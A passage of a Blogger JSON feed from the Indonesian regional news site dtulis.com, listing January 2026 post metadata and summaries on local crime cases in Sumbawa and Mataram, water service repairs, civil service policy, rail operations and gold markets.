kabupaten Sumbawa ,tepatnya pintu masuk dan keluar Kabupaten Sumbawa ,\u0026nbsp; kembali menjadi sorotan tajam masyarakat. Warga mendesak agar tempat-tempat hiburan malam yang dianggap meresahkan tersebut segera ditutup. Desakan ini semakin menguat pasca insiden berdarah yang "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2932596716056397717\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tragedi-di-balik-gemerlapnya-cafe.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2932596716056397717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2932596716056397717"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tragedi-di-balik-gemerlapnya-cafe.html","title":"Tragedi di Balik Gemerlapnya Cafe Ilegal Batu Guring , Warga Desak Pemda Sumbawa Dan APH Lakukan Penutupan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdvMNDSlwwcK-UsN1ndb5HmUMB0_iSJXm5k2ZFD1mduAaABA3pulHeOBr0rLaVlMDsd1bIofPMUXfKTB6vHABm1uRHEwYFqim-J1cRYMWrNirLDTNRRnRyssYTOXyMVXGTcv5VGXdRY-D9leGg-J33ouGVB3n9GoCR-S8lF5FF0sHYavrQl0cf_1piCqw\/s72-w640-h426-c\/IMG-20260114-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1592847562126045387"},"published":{"$t":"2026-01-13T20:50:00.001+08:00"},"updated":{"$t":"2026-01-13T20:50:29.834+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"PDAM Lombok Timur Perbaiki Pipa Distribusi, Sejumlah Wilayah Selong Terdampak"},"summary":{"type":"text","$t":"\u0026nbsp;Lombok Timur, Dtulis.com — Perusahaan Daerah Air Minum (PDAM) Lombok Timur Cabang Selong mengumumkan akan terjadi gangguan sementara pelayanan air bersih di sejumlah wilayah di Kecamatan Selong, Selasa (14\/1\/2025).Gangguan ini disebabkan adanya perbaikan kebocoran pipa distribusi ACV berdiameter 6 inci. Pekerjaan perbaikan dijadwalkan mulai pukul 08.00 WITA hingga selesai, dengan estimasi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1592847562126045387\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pdam-lombok-timur-perbaiki-pipa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1592847562126045387"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1592847562126045387"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pdam-lombok-timur-perbaiki-pipa.html","title":"PDAM Lombok Timur Perbaiki Pipa Distribusi, Sejumlah Wilayah Selong Terdampak"}],"author":[{"name":{"$t":"Gifari"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08771933595618170079"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7qzFI4rXFINWIz6KbL5xVWjZL7D28odulkq5Q6xxXG9vWTUsBQjKcpdcqDZsXKfO1cfhOJUxhL1AID25R7j_dfTQT1lHNaNWHA9Db88fcNcjV7BT0r_0YfKy5r8js0F9Jrjk64ns3s9vUFgEoY_nHuqLhjgSw8JUZ63BN-spQtRUgx5zMu1ahcmjdZBCk\/s72-c\/IMG-20260113-WA0050.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1735192526881761620"},"published":{"$t":"2026-01-13T16:59:00.002+08:00"},"updated":{"$t":"2026-01-13T17:04:11.481+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbawa Besar"}],"title":{"type":"text","$t":"Kematian R Bukan Bunuh Diri, Faktanya Ditembak oleh Suami Sirinya"},"summary":{"type":"text","$t":"Sumbawa Besar, DTulis.com - Setelah melakukan penyidikan dan penyelidikan, Satuan Reserse Kriminal (Reskrim) Polres Sumbawa berhasil mengungkap misteri kematian perempuan muda berinisial R (20) yang terjadi di salah satu cafe di Wilayah Batu Guring, Kecamatan Alas Barat.korban diinformasikan mengakhiri hidupnya menggunakan senapan angin. Namun ternyata faktanya bahwa Korban meninggal karena "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1735192526881761620\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kematian-r-bukan-bunuh-diri-faktanya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1735192526881761620"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1735192526881761620"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kematian-r-bukan-bunuh-diri-faktanya.html","title":"Kematian R Bukan Bunuh Diri, Faktanya Ditembak oleh Suami Sirinya"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5_Apb3b02LENqSBckj0HAYkZanYC_iVrlTpqjpYwGj9zkI-Y0R5Ij4RUsb5Qiw3CPytKYDlR_OOXvACbvxe6ZKeEISTHRhvQ-ofsNeUoIc-lp2MYv6p-eR74HXaGXze_5-UTEJMHi2Ct_61sMBoglWoMOtjVa3vtbgqghwq3iWMpdhuqrMFDg0XvEJZU\/s72-w640-h426-c\/1768294391671.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8546338457448281889"},"published":{"$t":"2026-01-13T16:19:00.002+08:00"},"updated":{"$t":"2026-01-13T16:19:30.945+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Barat"}],"title":{"type":"text","$t":"Berkas Perkara Pembunuhan Brigadir Esco Rampung, Lima Tersangka Resmi Diserahkan ke Kejari Mataram"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com - Kasus dugaan pembunuhan berencana yang menimpa Brigadir EFR memasuki babak baru. Setelah melalui proses penyidikan yang panjang dan mendalam, Satuan Reserse Kriminal (Sat Reskrim) Polres Lombok Barat secara resmi melimpahkan para tersangka beserta barang bukti ke Kejaksaan Negeri Mataram, Selasa (13\/1\/2026).\u0026nbsp;Kegiatan pelimpahan ini dilaksanakan di Kantor Kejaksaan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8546338457448281889\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/berkas-perkara-pembunuhan-brigadir-esco.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8546338457448281889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8546338457448281889"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/berkas-perkara-pembunuhan-brigadir-esco.html","title":"Berkas Perkara Pembunuhan Brigadir Esco Rampung, Lima Tersangka Resmi Diserahkan ke Kejari Mataram"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGkUCoe_EVd8yRcbivVNFnCKoilSvXDOedvNa0ejDrFZdpQDrsyzTUNiSLHrN6s3C6Tiv-PCPw6NNd1ZUv2BRhi0v4qqvmH-lDkZWrNxHFeFQfHg-krDAwl4olmmO3_yOiH4wz7VseD99sy5LybNmxLx0drQX_LehvGkI76Vqw1bG2r0WzIK3NybFLBdc\/s72-w640-h480-c\/IMG-20260113-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7759074759086901793"},"published":{"$t":"2026-01-13T14:16:00.001+08:00"},"updated":{"$t":"2026-01-13T14:16:10.712+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Kasus Pencurian HP di Islamic Center Terungkap, Pelaku Diamankan Tim Resmob Polresta Mataram"},"summary":{"type":"text","$t":"Mataram, DTulis.com – Tim Resmob Sat Reskrim Polresta Mataram kembali berhasil mengungkap kasus pencurian handphone (HP) yang terjadi di wilayah hukumnya. Dalam pengungkapan tersebut, seorang pria berinisial S (37), warga Karang Baru, Kecamatan Selaparang, Kota Mataram, berhasil diamankan beserta barang bukti pada Senin (12\/01\/2025).Kasus pencurian ini terjadi pada Agustus 2025 lalu di kawasan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7759074759086901793\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kasus-pencurian-hp-di-islamic-center.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7759074759086901793"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7759074759086901793"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kasus-pencurian-hp-di-islamic-center.html","title":"Kasus Pencurian HP di Islamic Center Terungkap, Pelaku Diamankan Tim Resmob Polresta Mataram"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGeuSEx6eI3J9KJ3O7ty91GP8tEAzAwyqvXzpLeK72AtW_GG0VYSqh89Mg1lhmYbffN5V7teUQ6XHzWH5Z2p4tPPoZtFB8-HLm9Mr9_5uKHzXdSBa0cKHap8M2TdHI1EhrFgy7nXWYWO1LnZ5w3JNX1HjxDE24meO2Kl0-29L425TKCC-VqHQthloTbuc\/s72-w640-h426-c\/1768284879776.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6545967403941090318"},"published":{"$t":"2026-01-13T14:08:00.006+08:00"},"updated":{"$t":"2026-01-13T14:08:35.401+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Akhiri Sistem Pansel dan “Beauty Contest”, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Pemerintah Provinsi Nusa Tenggara Barat menegaskan arah baru pengelolaan aparatur sipil negara. Gubernur NTB Lalu Muhamad Iqbal memastikan bahwa sistem seleksi terbuka (pansel\/beauty contest) akan diakhiri, dan ke depan pengembangan serta promosi jabatan ASN akan sepenuhnya berbasis Manajemen Talenta ASN.Sebagai tahap transisi, seleksi terbuka hanya akan digunakan terakhir "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6545967403941090318\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/akhiri-sistem-pansel-dan-beauty-contest.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6545967403941090318"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6545967403941090318"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/akhiri-sistem-pansel-dan-beauty-contest.html","title":"Akhiri Sistem Pansel dan “Beauty Contest”, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAvW-VSIgAIkGkHkjq7KXTub4jdF60zb261Mn3VlA8TotDpo75hFZyR9sFbTKDztQMrYVkE_ignrQc8tDJIRyHOhzOjwKr0F1Oj7jwRyxSI9IXqQhEOj38iyuCBummt-bJkKAyT_hN7iwzQa2-7ZDLbpbdqvz6Ad7KYkmYkl0zm8lmCmGubWg2fajy4iY\/s72-w640-h480-c\/IMG-20260113-WA0018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7065179498462526831"},"published":{"$t":"2026-01-13T07:16:00.005+08:00"},"updated":{"$t":"2026-01-13T07:16:57.233+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Curi Motor di Kos-Kosan, 2 Pemuda Asal Lingkungan Timrah Diringkus Polisi"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Dua pemuda terduga pelaku tindak pidana pencurian sepeda motor (Curanmor) berhasil diringkus Tim Resmob Satreskrim Polresta Mataram.\u0026nbsp;Adapun identitas para terduga pelaku, yakni M. Dani (23) seorang residivis dan Sapriadi (29), keduanya merupakan warga Lingkungan Timrah, Kelurahan Pagesangan Barat, Kecamatan Mataram, KotaMataramKasat Reskrim Polresta Mataram, AKP I Made "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7065179498462526831\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/curi-motor-di-kos-kosan-2-pemuda-asal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7065179498462526831"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7065179498462526831"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/curi-motor-di-kos-kosan-2-pemuda-asal.html","title":"Curi Motor di Kos-Kosan, 2 Pemuda Asal Lingkungan Timrah Diringkus Polisi"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnipQc8T3PZ75l_a8vEI2g2oNlFhS9ulJxAsiJZAQAiFJRy90QCLt6-z5IozDdlV_uwGWDpV-_tTwpTtRscQIKXMzE0CBKid3zmOYbtifgR3dN3tO3PRcXFqxzKM_rhi8u8jU1e18R5_4Clmompxk-VyHL-XOZligdBSGEtx-l4kxbIxVSPbtXb2QYp8c\/s72-w640-h426-c\/20260113_071419.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6416227762036471524"},"published":{"$t":"2026-01-13T00:20:00.000+08:00"},"updated":{"$t":"2026-01-13T00:20:50.900+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"KAI Daop 4 Semarang Catat Zero Accident dan Ketepatan Waktu Nyaris 100 Persen selama Nataru 2025\/2026"},"summary":{"type":"text","$t":"\u0026nbsp;KAI Daop 4 Semarang mencatatkan kinerja operasional yang impresif selama masa Angkutan Natal dan Tahun Baru (Nataru) 2025\/2026. Di tengah meningkatnya mobilitas masyarakat dan padatnya lalu lintas perjalanan kereta api, KAI Daop 4 Semarang berhasil menjaga On Time Performance (OTP) tetap optimal hingga 99 persen.Selain itu KAI Daop 4 juga mencatatkan Zero Accident atau nihil kecelakaan, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6416227762036471524\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-daop-4-semarang-catat-zero-accident.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6416227762036471524"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6416227762036471524"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-daop-4-semarang-catat-zero-accident.html","title":"KAI Daop 4 Semarang Catat Zero Accident dan Ketepatan Waktu Nyaris 100 Persen selama Nataru 2025\/2026"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMm5mqQJX3lO3wrPa8_Giq-Zhj9VjbiPSdXlEMVCvOKLrpr6k6OKv33GGSXZ0i_yE8JNel0Bkl9bb997SnGl1ICqjOYBU3KjBkiq8PBsDVg-ZpDlBXdFIYgAp-ZMleQurhV7Uc3GLc8iZhHAUEtAfIuZxAyH-Tspfnu5qDiPlTObPkpHWJFj97loVMC6c\/s72-w644-h482-c\/KAI%20Daop%204%20Semarang%20Catat%20Zero%20Accident%20dan%20Ketepatan%20Waktu%20Nyaris%20100%20Persen%20selama%20Nataru%202025%202026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4440507841438749366"},"published":{"$t":"2026-01-13T00:14:00.000+08:00"},"updated":{"$t":"2026-01-13T00:14:20.557+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Jaga Ketepatan Waktu Perjalanan, KAI Divre III Palembang Imbau Penumpang Datang Lebih Awal ke Stasiun Kertapati"},"summary":{"type":"text","$t":"\u0026nbsp;Palembang, 10 Januari 2026 — PT Kereta Api Indonesia (Persero) Divisi Regional III Palembang menghimbau kepada seluruh pelanggan kereta api, khususnya yang akan berangkat dari Stasiun Kertapati, agar datang lebih awal ke stasiun pada Minggu, 11 Januari 2026. Imbauan ini disampaikan sehubungan dengan akan dilaksanakannya Haul Akbar Asy-Syeikh K.H. Mgs Abdul Hamid (Kiai Muara Ogan) bin "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4440507841438749366\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/jaga-ketepatan-waktu-perjalanan-kai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4440507841438749366"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4440507841438749366"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/jaga-ketepatan-waktu-perjalanan-kai.html","title":"Jaga Ketepatan Waktu Perjalanan, KAI Divre III Palembang Imbau Penumpang Datang Lebih Awal ke Stasiun Kertapati"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK8Mzn95Z9tix7GKbMbMVFF_60EzEAfrfa00tftqqdbFWrxIRQGAwTGBLeceSuzpNR66KEe6tqrYsxSWzTArfUuTvBwat5XphxubdL2aBhaBCCclXApfu4frHPVg8Cd8pUzFZphpx6oqVZ-_23KDkM73Y3SfWvbUeU-ZioY42BCLfbWz30NKPk69I0JCI\/s72-w644-h430-c\/Jaga%20Ketepatan%20Waktu%20Perjalanan,%20KAI%20Divre%20III%20Palembang%20Imbau%20Penumpang%20Datang%20Lebih%20Awal%20ke%20Stasiun%20Kertapati.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4355035927766150531"},"published":{"$t":"2026-01-12T21:52:00.002+08:00"},"updated":{"$t":"2026-01-12T21:52:15.257+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Pasar Emas Berhati-hati Menjelang Rilis Data Ketenagakerjaan AS"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp;Pergerakan Emas (XAU\/USD) global menunjukkan pelemahan terbatas pada perdagangan terkini, menyusul rilis sejumlah indikator ekonomi Amerika Serikat yang mencerminkan perbaikan aktivitas bisnis dan ketahanan pasar tenaga kerja. Kondisi tersebut mendorong pelaku pasar melakukan penyesuaian posisi setelah reli kuat sebelumnya. Meski demikian,\u0026nbsp;arah utama pergerakan Emas (XAU\/USD) "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4355035927766150531\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pasar-emas-berhati-hati-menjelang-rilis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4355035927766150531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4355035927766150531"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pasar-emas-berhati-hati-menjelang-rilis.html","title":"Pasar Emas Berhati-hati Menjelang Rilis Data Ketenagakerjaan AS"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4O9CS2fIawXwqs-EZfZbn_U7C4Zku_EkTaHPRs9t8Vv5OWWk32Wps4eYf0iNse8w3-uysKE15vbvTs_eBKy9x9r8ZfoDdXncKJwIczfxpENBSu8EhY5qghKxgtG8mIinrWCoxTqWSO7CJFSiLk-G